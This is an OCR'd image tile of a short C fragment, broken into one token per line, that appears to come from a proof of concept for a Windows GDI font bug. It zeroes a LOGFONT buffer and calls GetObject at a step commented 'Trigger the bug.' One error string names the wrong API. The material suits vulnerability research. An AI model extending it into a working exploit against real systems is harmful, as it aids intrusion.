
  HFONT hfont 
=
(
HFONT
)
GetStockObject
(
DEVICE_DEFAULT_FONT
)
;
if
(
hfont 
==
NULL
)
{
printf
(
"GetCurrentObject 
failed\n"
)
;
return
1
;
}
// Zero-out the logfont memory to 
prevent any artifacts in the output.
  LOGFONT logfont
;
RtlZeroMemory
(
&
logfont
,
sizeof
(
logfont
)
)
;
// Trigger the bug.
if
(
GetObject
(
hfont
,
sizeof
(
logfont
)
,
&
logfont
)
==
0
)
{
printf
(
"GetObject failed\n"
)
;
DeleteObject
(
hfont
)
;
return
1
;
}